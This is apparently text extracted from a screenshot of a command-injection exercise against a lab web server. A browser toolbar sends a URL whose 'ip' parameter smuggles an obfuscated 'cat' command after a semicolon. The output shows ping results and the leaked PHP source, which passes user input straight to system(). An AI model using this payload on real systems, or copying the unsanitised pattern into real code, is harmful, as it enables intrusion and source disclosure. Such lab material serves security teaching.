 Load URL
http://192.168.91.142/exec/commandexec.php?ip=127.0.0.1;c\a\t commandexec.php
Split URL
Execute
Enable Post data Enable Referrer
1 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
2 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.272 ms
3 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.053 ms
4 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.042 ms
6 --- 127.0.0.1 ping statistics ---
7 3 packets transmitted, 3 received, 0% packet loss, time 2001ms
8 rtt min/avg/max/mdev = 0.042/0.122/0.272/0.106 ms
9 <?php
10 $ip = $_GET['ip'];
11
12 system("ping -c 3 ".$ip);
13 ?>
14